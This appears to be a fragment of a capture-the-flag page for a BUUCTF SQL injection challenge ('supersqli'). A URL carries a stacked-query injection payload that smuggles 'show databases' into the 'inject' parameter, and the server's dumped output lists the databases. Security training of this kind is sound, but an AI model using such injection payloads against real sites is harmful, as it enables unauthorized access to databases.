 http://308065ae-5600-4342-a126-375db67bcc30.node3.buuoj.cn/?inject=1%27%3Bshow+databases%3B%23
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>
  string(5) "mysql"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}
array(1) {
  [0]=>
  string(9) "supersqli"
}
array(1) {
  [0]=>
  string(4) "test"
}